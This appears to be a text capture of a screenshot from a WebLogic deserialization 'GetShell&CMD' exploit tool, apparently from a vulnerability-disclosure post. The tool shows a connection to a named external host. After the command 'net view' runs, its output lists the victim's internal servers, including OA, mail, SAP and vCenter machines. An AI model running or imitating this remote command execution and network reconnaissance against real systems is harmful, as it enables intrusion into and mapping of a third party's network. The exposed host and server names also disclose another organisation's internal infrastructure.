 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.jzdnh.com Port: 8086 DisConn
FilePath: Upload
CMD: net view Execute
Result: 服务器名称 注解
-------------------------------------------------------------------------------
\\755D378DA989424
\\DHCP-SVR-8
\\DHCP-SVR2 DHCP2
\\JIANKANGDANGAN
\\KAOQIN-2003
\\KAOQINXITONG
\\LDF-9E0E929F191
\\OADATASVR kingenta正版
\\OAFILESVR kingenta正版
\\OAWEBSVR kingenta正版
\\PRTG-SVR
\\SAPECC6
\\VCENTER-SVR
\\WEB-08R2
\\WIN-02KUCNAF6GC
\\WIN-B69LM4VM6TJ OA_Test_new
\\WIN-CATLRMR8MJQ kingenta正版WFG
\\WIN-H39EKJD0AR7
\\WIN2K8MAIL kingenta正版
\\XTG-PC
Connected!
www.wooyun.org